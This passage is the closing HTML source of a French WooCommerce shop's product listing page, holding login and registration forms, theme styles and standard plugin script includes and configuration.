			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="9e686bff71f0da07a5004bc7bfb013d9" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="573a1c0b807b812f12afdc2e919c32a6" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div data-rocket-location-hash="923082663f1fb8ccf1583a2703908852" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="663fd2e1980ea5ad5d2c77eb50082bbc" class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="88d514af8deb6c53ee5c8c12236e3496" class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Se connecter</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Se souvenir de moi</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="be9f90df60" /><input type="hidden" name="_wp_http_referer" value="/nos-produits/page/17/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://toileschics.com/mon-compte/lost-password/">Mot de passe perdu ?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">S’inscrire</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div><!-- Mailchimp for WordPress v4.10.8 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-registration-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-registration-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-registration-form" value="1" checked="checked"><span>Inscrivez-vous pour recevoir notre lettre d'information !</span></label></p><!-- / Mailchimp for WordPress -->
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e0c706490c" /><input type="hidden" name="_wp_http_referer" value="/nos-produits/page/17/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/toileschics.com"}},{"@type":"ListItem","position":2,"item":{"name":"Nos produits","@id":"https:\/\/toileschics.com\/nos-produits\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 17","@id":"https:\/\/toileschics.com\/nos-produits\/page\/17\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<link data-minify="1" rel='preload'  href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1761562057' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2e4d81;--wp--preset--color--secondary: #2e4d81;--wp--preset--color--success: #b6b6b6;--wp--preset--color--alert: #2e4d81;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe","currency":"EUR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9e72f28286","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5ivgaAAAAAKdE0WfRrlYfK3iNnkgNGXkX58vx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5ivgaAAAAAKdE0WfRrlYfK3iNnkgNGXkX58vx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/toileschics.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.3" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_61739bf083601ca7197c1400d07dc201","fragment_name":"wc_fragments_61739bf083601ca7197c1400d07dc201","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/toileschics.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-29 15:04:36+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"product","object_type":"cpt_archive"}}]},"api":{"root":"https:\/\/toileschics.com\/wp-json\/","nonce":"28e325578f"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php","nonce":"df8feefa46","url":"https:\/\/toileschics.com\/nos-produits\/page\/17","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://toileschics.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='eofront-css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wooproductaddons/front/css/eopa_front_style.css?ver=1761562056' 